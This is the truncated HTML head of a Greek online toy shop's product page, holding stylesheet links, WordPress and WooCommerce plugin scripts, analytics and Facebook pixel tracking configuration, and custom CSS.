<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"0d636ac1-cfcc-45e4-ba12-8b9c7164a0c2","params":{"content_ids":["65160"],"content_type":"product","tags":"4-5 years, 5-6 years, 6-7 years","content_name":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","category_name":"STEM toys, \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","value":"45.01","currency":"EUR","contents":[{"id":"65160","quantity":1}],"product_price":"45.01","page_title":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","post_type":"product","post_id":65160,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B5%CF%84-%CE%B3%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81-%CE%B5%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82-%CF%86\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"38271386-59dd-4951-9bfa-5059faa1c533","params":{"page_title":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","post_type":"product","post_id":65160,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B5%CF%84-%CE%B3%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81-%CE%B5%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82-%CF%86\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"dc88b7ff-6941-4cae-a046-c2b70b493b67","params":{"page_title":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","post_type":"product","post_id":65160,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B5%CF%84-%CE%B3%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81-%CE%B5%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82-%CF%86\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"757fdd448f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":65160,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769858749"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"061aa718af","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/65160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stem-toys.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=65160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25ce%25b5%25cf%2584-%25ce%25b3%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25ba%25ce%25bf-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25be%25ce%25b5%25cf%2583%25ce%25bf%25cf%2585%25ce%25ac%25cf%2581-%25ce%25b5%25ce%25be%25ce%25b5%25cf%2581%25ce%25b5%25cf%258d%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7%25cf%2582-%25cf%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25ce%25b5%25cf%2584-%25ce%25b3%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25ba%25ce%25bf-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25be%25ce%25b5%25cf%2583%25ce%25bf%25cf%2585%25ce%25ac%25cf%2581-%25ce%25b5%25ce%25be%25ce%25b5%25cf%2581%25ce%25b5%25cf%258d%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7%25cf%2582-%25cf%2586%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
